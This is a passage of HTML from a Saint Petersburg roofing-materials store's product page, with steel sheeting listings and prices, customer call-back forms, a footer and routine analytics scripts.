src="/assets/components/phpthumbof/cache/zn.bcedae8ee5b64ad73724e8fa1e56174f.jpg" title="Профнастил C44 A Цинк 0,5 мм" alt="Профнастил C44 A Цинк 0,5 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-c-44r-czink-05-mm" class="title">Профнастил C44 A Цинк 0,5 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>508</span> руб./м2</div> <div class="price"><span>467</span> руб./м2</div></div><a href="profnastil-c-44r-czink-05-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="12496"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-mp-35a-czink-07-mm"><img src="/assets/components/phpthumbof/cache/zn.dcad413a56f90120c09912fbd2be273e.jpg" title="Профнастил МП35 A Цинк 0,7 мм" alt="Профнастил МП35 A Цинк 0,7 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-mp-35a-czink-07-mm" class="title">Профнастил МП35 A Цинк 0,7 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>681</span> руб./м2</div> <div class="price"><span>626</span> руб./м2</div></div><a href="profnastil-mp-35a-czink-07-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="12769"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-ns-35b-czink-08-mm"><img src="/assets/components/phpthumbof/cache/zn.b3d6084946e6f51855418ff040e5f5a5.jpg" title="Профнастил НС35 B Цинк 0,8 мм" alt="Профнастил НС35 B Цинк 0,8 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-ns-35b-czink-08-mm" class="title">Профнастил НС35 B Цинк 0,8 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>769</span> руб./м2</div> <div class="price"><span>707</span> руб./м2</div></div><a href="profnastil-ns-35b-czink-08-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="12495"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-mp-35a-czink-065-mm"><img src="/assets/components/phpthumbof/cache/zn.ff2dba2533336820ab30accea35d30a9.jpg" title="Профнастил МП35 A Цинк 0,65 мм" alt="Профнастил МП35 A Цинк 0,65 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-mp-35a-czink-065-mm" class="title">Профнастил МП35 A Цинк 0,65 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>654</span> руб./м2</div> <div class="price"><span>602</span> руб./м2</div></div><a href="profnastil-mp-35a-czink-065-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="19057"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-ns35-a-czink-065-mm"><img src="/assets/components/phpthumbof/cache/zn.bb2116acbe9855e6bc1cc95e1455636c.jpg" title="Профнастил НС35 A Цинк 0,65 мм" alt="Профнастил НС35 A Цинк 0,65 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-ns35-a-czink-065-mm" class="title">Профнастил НС35 A Цинк 0,65 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>664</span> руб./м2</div> <div class="price"><span>611</span> руб./м2</div></div><a href="profnastil-ns35-a-czink-065-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="11999"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-mp-18a-czink-07-mm"><img src="/assets/components/phpthumbof/cache/zn.4661a204b9ca96b9f029a0e81a4220f1.jpg" title="Профнастил МП18 A Цинк 0,7 мм" alt="Профнастил МП18 A Цинк 0,7 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-mp-18a-czink-07-mm" class="title">Профнастил МП18 A Цинк 0,7 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>637</span> руб./м2</div> <div class="price"><span>586</span> руб./м2</div></div><a href="profnastil-mp-18a-czink-07-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="12762"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-ns-35b-czink-045-mm"><img src="/assets/components/phpthumbof/cache/zn.ff23ab31a408f6548ba2743014b23b03.jpg" title="Профнастил НС35 B Цинк 0,45 мм" alt="Профнастил НС35 B Цинк 0,45 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-ns-35b-czink-045-mm" class="title">Профнастил НС35 B Цинк 0,45 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>472</span> руб./м2</div> <div class="price"><span>434</span> руб./м2</div></div><a href="profnastil-ns-35b-czink-045-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="11331"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-grand-line-s10a-czink-04-mm"><img src="/assets/components/phpthumbof/cache/zn-kopiya.254a4221f545ed02e18f622c8ef998b3.jpg" title="Профнастил Grand Line С10 A Цинк 0,4 мм" alt="Профнастил Grand Line С10 A Цинк 0,4 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-grand-line-s10a-czink-04-mm" class="title">Профнастил Grand Line С10 A Цинк 0,4 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>381</span> руб./м2</div> <div class="price"><span>351</span> руб./м2</div></div><a href="profnastil-grand-line-s10a-czink-04-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 <div id="see_also" class="def-section products bg-lightwithe d-none"><div class="container"><h2>Смотрите так же</h2><div class="compare-table-header"><div class="slider-container"><div class="product-slider-1 owl-carousel"></div></div></div><div class="compare-table-header"><div class="slider-container"><div class="product-slider-2 owl-carousel"></div></div></div></div></div><div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="url" value="https://dom198.ru/profnastil-mp-35a-czink-05-mm"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1768928948379" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Профнастил МП35 A Цинк 0,5 мм</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Профнастил МП35 A Цинк 0,5 мм</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Профнастил МП35 A Цинк 0,5 мм</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Профнастил МП35 A Цинк 0,5 мм</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/profnastil-mp-35a-czink-05-mm" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/profnastil-mp-35a-czink-05-mm' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="/js/calc-product.js?v=170420288923" defer></script><script src="js/add-rework.min.js?v=140320642331" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "12492", "name": "Профнастил МП35 A Цинк 0,5 мм", "price": 455, "brand": "Металл Профиль", "category": "28960"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
 "products": [{ "id": "12492", "name": "Профнастил МП35 A Цинк 0,5 мм", "price": 455, "brand": "Металл Профиль", "category": "28960", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
